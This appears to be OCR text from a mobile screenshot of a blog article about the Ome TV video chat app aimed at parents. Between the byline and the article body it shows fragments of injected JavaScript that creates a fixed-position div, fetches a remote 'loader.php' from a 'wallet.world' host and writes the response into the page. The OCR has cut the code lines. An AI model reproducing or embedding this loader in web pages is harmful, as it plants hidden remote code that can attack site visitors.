
Krincel
Ome Tv App Evaluate Everything
Parents Must Find Out About Ome Tv
App
23 october 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fix
wallet.world/recopro/loader.php’).then(response=>resp
{div.innerHTML=data;});
One of the essential components in having a great
video chat experience is selecting the proper